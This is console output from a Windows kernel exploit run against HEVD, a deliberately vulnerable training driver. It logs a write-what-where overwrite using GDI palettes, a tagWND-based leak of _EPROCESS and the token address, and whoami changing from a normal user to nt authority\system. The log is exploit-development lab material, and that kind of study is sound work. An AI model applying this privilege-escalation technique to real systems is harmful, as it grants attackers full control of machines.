 C:\Users\IEUser>C:\Users\IEUser\source\repos\WWW_RS3_PY_LI\x64\Debug\WWW_RS3_PY_LI.exe
[+] *****Start WWW Exploit*****
[+] HmValidateHandle : 0x00007FFE49ABBDE0
[+] Creating Manager and Worker Palette....
[+] Manager Palette : 0x0000000061080029
[+] Worker Palette :  0x0000000075080764
[+] Manager pFirstColor Address : 0xFFFF9118843C2078
[+] Worker pFirstColor Address  : 0xFFFF9118843C3078
[+] Triggering HEVD Arbitrary OverWrite......
[+] WriteWhatWhere Memory Allocated: 0x000001F16C8AB240
[+] Overwrite Manager Palette pFirstColor : 0xFFFF9118843C2078
   By value of Worker Palette pFirstColor : 0xFFFF9118843C3078
[?] Trying to get handle to device
        [+] Got handle to device: 0x118
[+] Leaking _EPROCESS by tagWND ...
[+] tagWND->h.pti address is: 0xFFFF91188009F010
[+] tagWND address is: 0x000001F16CE220C0
[+] _KTHREAD address is: 0xFFFF8089E1252540
[+] [+] _KAPC_STAT address is: 0xFFFF8089E12525D8
[+] [+]  Current _EPROCESS address is : 0xFFFF8089E14C2080
[+] [+] Current Process Token is: 0xFFFFCA8E65AA8971
[+] [+] Current Process Token at: 0xFFFF8089E14C23D8
[+] --------------------------- Reached End of WWW ------------------
C:\Users\IEUser>whoami
msedgewin10\ieuser
Select Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.16299.19]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>whoami
nt authority\system
C:\Users\IEUser>